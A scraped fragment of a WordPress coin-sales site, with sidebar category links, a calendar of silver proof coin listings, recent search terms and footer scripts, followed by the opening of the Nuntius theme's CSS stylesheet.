	<li class="cat-item cat-item-2482"><a href="https://silverproofbox.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://silverproofbox.com/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://silverproofbox.com/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://silverproofbox.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://silverproofbox.com/category/shawnee/" >shawnee</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://silverproofbox.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://silverproofbox.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://silverproofbox.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://silverproofbox.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://silverproofbox.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://silverproofbox.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://silverproofbox.com/category/silberunze/" >silberunze</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://silverproofbox.com/category/silj/" >silj</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://silverproofbox.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://silverproofbox.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://silverproofbox.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://silverproofbox.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://silverproofbox.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://silverproofbox.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://silverproofbox.com/category/smashed/" >smashed</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://silverproofbox.com/category/smint/" >smint</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://silverproofbox.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://silverproofbox.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://silverproofbox.com/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://silverproofbox.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://silverproofbox.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://silverproofbox.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://silverproofbox.com/category/somalian/" >somalian</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://silverproofbox.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://silverproofbox.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://silverproofbox.com/category/space-time/" >space-time</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://silverproofbox.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://silverproofbox.com/category/sparta/" >sparta</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://silverproofbox.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://silverproofbox.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://silverproofbox.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://silverproofbox.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://silverproofbox.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://silverproofbox.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://silverproofbox.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://silverproofbox.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://silverproofbox.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://silverproofbox.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://silverproofbox.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://silverproofbox.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://silverproofbox.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://silverproofbox.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://silverproofbox.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://silverproofbox.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://silverproofbox.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://silverproofbox.com/category/tajikistan/" >tajikistan</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://silverproofbox.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://silverproofbox.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://silverproofbox.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://silverproofbox.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://silverproofbox.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://silverproofbox.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://silverproofbox.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://silverproofbox.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://silverproofbox.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://silverproofbox.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://silverproofbox.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://silverproofbox.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://silverproofbox.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://silverproofbox.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://silverproofbox.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://silverproofbox.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://silverproofbox.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://silverproofbox.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://silverproofbox.com/category/trillion/" >trillion</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://silverproofbox.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://silverproofbox.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://silverproofbox.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://silverproofbox.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://silverproofbox.com/category/tunisia/" >tunisia</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://silverproofbox.com/category/tutankhamun/" >tutankhamun</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://silverproofbox.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://silverproofbox.com/category/two-coin/" >two-coin</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://silverproofbox.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://silverproofbox.com/category/un-opened/" >un-opened</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://silverproofbox.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://silverproofbox.com/category/ungraded/" >ungraded</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://silverproofbox.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://silverproofbox.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://silverproofbox.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://silverproofbox.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://silverproofbox.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://silverproofbox.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://silverproofbox.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://silverproofbox.com/category/vanuatu/" >vanuatu</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://silverproofbox.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://silverproofbox.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://silverproofbox.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://silverproofbox.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://silverproofbox.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://silverproofbox.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://silverproofbox.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://silverproofbox.com/category/vitruvian/" >vitruvian</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://silverproofbox.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://silverproofbox.com/category/warbird/" >warbird</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://silverproofbox.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://silverproofbox.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://silverproofbox.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://silverproofbox.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://silverproofbox.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://silverproofbox.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://silverproofbox.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://silverproofbox.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://silverproofbox.com/category/whiteduck/" >whiteduck</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://silverproofbox.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://silverproofbox.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://silverproofbox.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://silverproofbox.com/category/wont/" >wont</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://silverproofbox.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://silverproofbox.com/category/words/" >words</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://silverproofbox.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://silverproofbox.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://silverproofbox.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://silverproofbox.com/category/xiii/" >xiii</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://silverproofbox.com/category/xvii/" >xvii</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://silverproofbox.com/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://silverproofbox.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://silverproofbox.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://silverproofbox.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://silverproofbox.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://silverproofbox.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://silverproofbox.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://silverproofbox.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://silverproofbox.com/category/zelos/" >zelos</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://silverproofbox.com/category/zombucks/" >zombucks</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span>Timetable</span></h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://silverproofbox.com/2019/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://silverproofbox.com/2019/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://silverproofbox.com/2019/02/01/" title="1999 thru 2008 &amp; 2009 Silver State Quarter 5pc Proof sets with Boxes &amp; COA&#8217;s
2019 4 oz. 999 Fine Silver Proof Bar $100 Bill with Box and COA New">1</a></td><td><a href="https://silverproofbox.com/2019/02/02/" title="2018 Mexico 1 kilo Silver Libertad Proof Like (withBox &amp; COA) SKU#162422
1992-1998 U S Mint Silver Proof Set Box And Coa Free Shipping">2</a></td><td><a href="https://silverproofbox.com/2019/02/03/" title="2019 PROOF 4 oz CURRENCY SILVER BAR FRANKLIN $100 + VELVET BOX + AIR-TITE + COA
19992009 Silver Proof Quarters With Display Box">3</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2019/02/04/" title="2009 Royal Mint Kew Gardens Family Silver 6 Coin Proof Box Set Certificate 0431
2014 Australia Opal Series #6 Masked Owl 1oz Silver Proof Coin Perth COA &amp; Box">4</a></td><td><a href="https://silverproofbox.com/2019/02/05/" title="2002 silver proof Commonwealth Games £2 set of 4 boxed + COA FREE UK postage
2014 Cook Islands, MOLDAVITE IMPACT meteorite coin! CONCAVE $5 silver proof+ box">5</a></td><td><a href="https://silverproofbox.com/2019/02/06/" title="The Britannia 2014 Uk 6 Coin Silver Proof Set Boxed With Certificates
Snowman 50p Silver Proof in a deluxe personalised gift box">6</a></td><td><a href="https://silverproofbox.com/2019/02/07/" title="1954 Un-opened Box Silver Proof Set
2013 Niue Monopoly $2 Two Dollar Silver Proof 2 Coin Set Box Coa">7</a></td><td><a href="https://silverproofbox.com/2019/02/08/" title="2008 Royal Mint Concorde Silver Proof 5 Ounce Ten Pounds £10 Boxed
$20 TRILLION PROOF 4oz SILVER CURRENCY BAR IN VELVET DISPLAY BOX 2.5 x 6 + COA">8</a></td><td><a href="https://silverproofbox.com/2019/02/09/" title="2016 Royal Mint Britannia £2 Two Pound Silver Proof 1oz Coin Box Coa
1999-S 90% Silver Proof Set United States Mint Original Government Packaging Box">9</a></td><td><a href="https://silverproofbox.com/2019/02/10/" title="2016 U. S. Mint LIMITED EDITION Silver Proof Set. As Issued with Box &amp; COA
1989 Canada 3 COIN 1 OUNCE SILVER GOLD 1/10 OUNCE AND PLATINUM Proof SET BOX COA">10</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2019/02/11/" title="2012 U. S. Mint Silver Proof Set 14 Coins with Box and COA
1986-2018 American Eagle Silver Proof Box + Coa Lot of 32 Set">11</a></td><td><a href="https://silverproofbox.com/2019/02/12/" title="Wow Coin Roll Hunting 500 00 Half Dollars Box Live Stream Proof Coins Silver Error
1980 Moscow Olympic 28 Silver Coin Proof Set with Box and COA Buy It Now $439">12</a></td><td><a href="https://silverproofbox.com/2019/02/13/" title="Lot of Silver Proof Sets, 19 Year Run 1999 through 2017, Mint Boxes with COA
2017 Jane Austen 200th Anniversary £2 Two Pound Silver Proof Piedfort Coin Boxed">13</a></td><td><a href="https://silverproofbox.com/2019/02/14/" title="2009 Silver Proof Coin Set Kew Gardens 50p BOX COA 2159 Royal Mint Very rare
1962 Silver Proof Set Unboxing">14</a></td><td><a href="https://silverproofbox.com/2019/02/15/" title="1992-S thru 1998-S Complete Silver Proof Set Collection with Boxes &amp; COA&#8217;s
Lunar Proof Series I Australian Set 1999-2010 Silver One Ounce with Boxes/COAs">15</a></td><td><a href="https://silverproofbox.com/2019/02/16/" title="Silver Everywhere Best Half Dollar Box Of 2018 Coin Roll Hunting Half Dollars
2017 1 Oz Silver Proof Krugerrand At 135">16</a></td><td><a href="https://silverproofbox.com/2019/02/17/" title="1997 Royal Mint Britannia 10th Anniv £2 Two Pound Silver Proof 1oz Coin Box Coa
1995-1996 Proof Atlanta Olympic 8 Coin Silver Dollar Set with US Mint Box + COA">17</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2019/02/18/" title="1953 US MINT SILVER PROOF SET in PLASTIC HOLDER withOriginal Box A8405
1pc x 2018 Australia beyond earth domed proof silver coin coa box include">18</a></td><td><a href="https://silverproofbox.com/2019/02/19/" title="2019 Royal Mint The Gruffalo 50p Fifty Pence Silver Proof Coin Box Coa
2009 Silver Proof Piedfort 4 Coin Set Kew Gardens 50p Box COA">19</a></td><td><a href="https://silverproofbox.com/2019/02/20/" title="1955 Un-opened Box Silver Proof Set
1999-2008 S Silver State Quarter 50 Coin Proof Set PCGS PR69 DCAM 25C PCGS BOX">20</a></td><td><a href="https://silverproofbox.com/2019/02/21/" title="Mega Epic Best Half Dollar Box Hunt Ever Rolls Of Silver Enders
1980 Moscow Olympic 28 Silver Coin Proof Set WithBox &amp; COA $199 Start NR BIN $435">21</a></td><td><a href="https://silverproofbox.com/2019/02/22/" title="2006 P Reverse Proof Silver Eagle 3 Coin 20th Anniversary Set W Box/coa
1992-1998 U. S. Mint Silver Proof Lot of 7 Black Box Sets OGP withCOA">22</a></td><td><a href="https://silverproofbox.com/2019/02/23/" title="2014 Australia Lunar Year Of The Horse 2 oz Silver Proof $2 Coin BOX COA
1 Nickel Box 34 Finds Plus Silver">23</a></td><td><a href="https://silverproofbox.com/2019/02/24/" title="2002 Silver Proof Piedfort Commonwealth Games £2 Coin Set Box COA Manchester no1
1991P China 10 Yuan Proof Silver Panda Coin NGC/NCS PF69 Ultra Cameo W Box/COA">24</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2019/02/25/" title="NGC PF70 China 1994 Proof P Panda Silver Coin 1oz S10Y Ultra Cameo COA Box">25</a></td><td><a href="https://silverproofbox.com/2019/02/26/" title="Opening A Us Mint Box From 1971 5 Proof Sets
2014 U. S. Mint Limited Edition Silver Proof Set Box Slip Cover COA">26</a></td><td><a href="https://silverproofbox.com/2019/02/27/" title="2018 S Mint Silver Reverse Proof Quarter 5 Coins 90% SILVER NO BOX/COA SOLD OUT
1999 $500 Washington Mint Proof 8 oz ounce Troy. 999 Silver with box half pound">27</a></td><td><a href="https://silverproofbox.com/2019/02/28/" title="Authentic US Mint Sealed Shipping Box Of Ten (10) 1962 U. S. Silver Proof Set
1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa">28</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title"><span>Recent Search</span></h3><ul><li><a href="https://silverproofbox.com/2021/07/complete-1986-2021-american-silver-eagle-35-coin-proof-set-withall-boxes-and-coas/" title="american silver eagle proof set">american silver eagle proof set</a></li><li><a href="https://silverproofbox.com/2019/04/albania-1988-railway-train-50-leke-5oz-silver-proof-coin-withbox-and-coa/" title="1980s 5oz train coin silver">1980s 5oz train coin silver</a></li><li><a href="https://silverproofbox.com/2019/01/1987-proof-silver-gold-united-states-constitution-2-coin-set-box-ogp-coa/" title="Gold 1987 constitition coin in box">Gold 1987 constitition coin in box</a></li><li><a href="https://silverproofbox.com/2025/06/yamaha-mt15-touring-concept-yamaha-yamahamt15-motorcycle-adventure-eminem-insta360x4-tdd/" title="atomichex">atomichex</a></li><li><a href="https://silverproofbox.com/2024/07/2024-barbados-oceans-lost-treasure-2-oz-silver-proof-like-coin/" title="silverproofbox">silverproofbox</a></li><li><a href="https://silverproofbox.com/2021/10/niue-2014-2-year-of-the-horse-2-oz-silver-proof-coin-rotating-in-box-2/" title="niue yeur of the horse 2014">niue yeur of the horse 2014</a></li><li><a href="https://silverproofbox.com/2021/12/1995-fine-silver-proof-5oz-gibraltar-70-ecus-coin-death-of-nelson-box-coa/" title="70 ecus 1995">70 ecus 1995</a></li><li><a href="https://silverproofbox.com/2019/06/2012-palau-silver-proof-2-endless-paradise-5-coin-set-box-shipdolphinshark/" title="palalu silver endless paradise">palalu silver endless paradise</a></li><li><a href="https://silverproofbox.com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/" title="https://silverproofbox com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/">https://silverproofbox com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title"><span>Pages</span></h3>		<ul>
			<li class="page_item page-item-6"><a href="https://silverproofbox.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://silverproofbox.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://silverproofbox.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #sidebar-primary .sidebar .aside -->		</div><!-- #container -->

		<div id="footer">
			<div id="menu-footer" class="menu-container">
				<div class="wrap">
									</div><!-- .wrap -->
			</div><!-- #menu-footer .menu-container -->

			<div id="colophon">
				<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Nuntius by <a href="https://automattic.com/" rel="designer">Automattic</a>.			</div><!-- #colophon -->
		</div><!-- #footer -->
	</div><!-- #body-container -->

	<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/silverproofbox.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://silverproofbox.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9622
content:
/*
Theme Name: Nuntius
Theme URI: https://theme.wordpress.com/themes/nuntius/
Author: Automattic
Description: If you've been itching to turn your blog into an online newspaper or magazine, Nuntius could be your perfect companion. Based on the highly-popular News theme by Justin Tadlock, Nuntius offers an advanced, news-style page template that lets you highlight sticky posts and featured categories.
Version: 1.2
Author URI: https://automattic.com
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, gray, orange, red, white, one-column, right-sidebar, two-columns, fixed-width, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, rtl-language-support, sticky-post, theme-options, translation-ready

Nuntius WordPress theme, Copyright 2012 Automattic, Inc., released under GPL v2.
Nuntius is a derivative of News, Copyright 2010 - 2012 Justin Tadlock and Tung Do, released under GPL v2.
*/

/* =Reset
-------------------------------------------------------------- */

html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	background: transparent;
	border: none;
	font-size: 100%;
	margin: 0;
	outline: none;
	padding: 0;
	text-decoration: none;
	vertical-align: baseline;
}
b,i,hr,u,center,menu,layer,s,strike,font,xmp {
	background: transparent;
	border: none;
	vertical-align: baseline;
	font-size: 100%;
	font-weight: normal;
	font-style: normal;
	margin: 0;
	outline: none;
	padding: 0;
	text-decoration: none;
}
center {
	text-align:left;
}


/* =Base (Global) Styles
-------------------------------------------------------------- */

body {
	color: #333;
	background: #fff;
	font-family: Georgia,Times,"Times New Roman",serif;
	line-height: 20px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-style: normal;
	font-weight: normal;
	margin: 0 0 20px 0;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.55em;
}
h4 {
	font-size: 1.4em;
}
h5 {
	font-size: 1.25em;
}
h6 {
	font-size: 1.1em;
}
p {
	margin: 0 0 20px 0;
}
ol,
ul {
	list-style: none
}
ul,
.comment-text ul {
	list-style: disc;
	margin: 0 0 20px 2.5em;
}
ol,
.comment-text ol {
	list-style-type: decimal;
	margin: 0 0 20px 3em;
}
ol ol,
.comment-text ol ol {
	list-style: upper-roman;
}
ol ol ol,
.comment-text ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol,
.comment-text ol ol ol ol {
	list-style: upper-alpha;
}
ol ol ol ol ol,
.comment-text ol ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul,
.comment-text ul ul,
.comment-text ol ol,
.comment-text ul ol,
.comment-text ol ul {
	margin-bottom: 0;
}
dl {
	margin:0 0 20px 5px;
}
dl dt {
	font-weight: bold;
	margin: 10px 0 0 0;
}
dl dd {
	margin: 5px 0 0 1.5em;
}
strong {
	font-weight: bold;
}
strong strong {
	font-weight: normal;
}
em,
cite {
	font-style: italic;
}
em em,
cite cite {
	font-style: normal;
}
abbr {
	cursor: help;
}
acronym {
	border-bottom: 1px dashed #666;
	cursor: help;
	text-transform: uppercase;
}
big {
	font-size: 120%;
}
small,
sup,
sub {
	font-size: 80%;
}
sup {
	position: relative;
	bottom: 0.3em;
	vertical-align: baseline;
}
sub {
	position: relative;
	top: 0.3em;
	vertical-align: baseline;
}
address {
	font-style: italic;
	margin: 0 0 20px 0;
}
li address,
dd address {
	margin: 0;
}
ins {
	background: #f3f3f3;
	text-decoration: none;
}
blockquote {
	font-style: normal;
	margin: 0 25px;
}
blockquote em,
blockquote cite {
	font-style: italic;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
a {
	cursor: pointer;
}
a img {
	border:none;
}
pre {
	font: .9em Monaco, monospace, Courier, "Courier New";
	line-height: 20px;
	margin-bottom: 20px;
	overflow: auto;
	padding: 10px;
}
code {
	font: .9em Monaco, monospace, Courier, "Courier New";
}
pre code {
	font-size: 1em;
}
ins,
dfn {
	border-bottom: 1px solid #666;
	font-style: italic;
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
figure {
	margin: 0;
}
object {
	margin-bottom: 20px;
}
input,
textarea {
	font-family: Georgia,Times, "Times New Roman", serif;
	font-size: 1em;
	padding: 4px;
}
:focus {
	outline: none;
}
form label {
	cursor: pointer;
}
option {
	padding: 1px 2px;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
	margin-bottom: 20px;
}
th,
td {
	text-align: left;
}
hr {
	margin-bottom: 20px;
}
img.wp-smiley {
	border: none;
	margin: 0;
	max-height: 12px;
	padding: 0;
}
.gallery {
	display: block;
	text-align: center;
	margin-bottom: 20px !important;
}
.alignleft,
.left {
	float: left;
	margin-right: 20px;
}
.alignright,
.right {
	float: right;
	margin-left: 20px;
}
.aligncenter,
.center {
	display: block;
	margin: 0 auto 20px auto;
}
.alignnone,
.block {
	clear: both;
	margin: 0 0 20px 0;
}
.clear {
	clear: both;
}
img.alignleft,
img.alignright {
	display: inline;
}
blockquote.alignleft,
blockquote .alignright {
	width: 33%;
}


/* =Accessibility
-------------------------------------------------------------- */

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}


/* =Body
-------------------------------------------------------------- */

body {
	background: #d9d9d9;
	font: 12px/20px Arial, Verdana, sans-serif;
	margin: 0;
	padding: 0;
}
#body-container {
	min-width: 1150px;
}


/* =In-Post Formatting
-------------------------------------------------------------- */

/* Links. */
a {
	color: #dd7a05;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}

/* Headers*/
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	margin-top: 13px;
}
.entry-content h1 {
	font-size: 28px;
}
.entry-content h2 {
	font-size: 22px;
}
.entry-content h3 {
	font-size: 16px;
}
.entry-content h4 {
	font-size: 14px;
	color: #aaa;
}
.entry-content h5 {
	font-size: 12px;
	margin-top: 13px;
}
.entry-content h6 {
	font-size: 11px;
	margin-top: 13px;
}

